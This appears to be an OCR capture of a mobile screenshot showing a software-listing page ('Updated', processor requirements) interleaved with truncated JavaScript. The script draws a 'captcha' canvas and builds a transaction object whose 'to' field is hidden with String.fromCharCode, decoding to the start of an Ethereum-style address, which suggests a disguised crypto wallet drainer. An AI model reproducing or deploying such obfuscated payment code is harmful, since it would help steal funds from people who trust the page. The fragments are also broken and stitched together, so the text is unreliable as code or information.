
Updated:
2026-05-14
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
At least 1 GHz, 2 cores